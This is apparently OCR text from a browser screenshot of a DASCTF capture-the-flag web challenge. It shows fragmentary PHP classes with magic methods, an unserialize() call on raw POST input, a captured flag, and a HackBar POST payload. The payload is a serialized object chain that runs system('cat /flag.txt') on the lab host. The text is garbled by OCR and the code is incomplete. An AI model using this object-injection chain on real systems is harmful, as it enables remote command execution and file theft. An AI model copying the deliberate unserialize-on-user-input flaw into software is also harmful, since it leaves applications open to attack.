 10.1.109.35:70/
选中部分的 DOM 源代码
10.1.109.35:70
90%
火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 移动设备上的书签
}
}
lass FFF{
protected $cookie;
205:00
protected function delete() {
return $this -> cookie;
}
public function __call($func, $args) {
echo 'hahahhhh';
call_user_func([$this, $func."haha"], $args);
}
lass GGG{
public $green;
public $book;
public function __invoke(){
if(md5(md5($this -> book)) == 666) {
return $this -> green -> pen;
}
}
f(isset($_POST['UP'])) {
unserialize($_POST['UP']);
DASCTF{62943318712446261950856769505997}
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W)
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://10.1.109.35:70/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
UP=O:3:"AAA":2:{s:4:"aear";O:3:"AAA":2:{s:4:"aear";N;s:6:"string";O:3:"GGG":2:{s:5:"green";O:3:"EEE":3:{s:1:"d";i:1;s:1:"e";a:1:
{i:0;s:3:"123";}s:1:"f";s:24:"system('cat /flag.txt');";}s:4:"book";s:3:"213";}}s:6:"string";N;}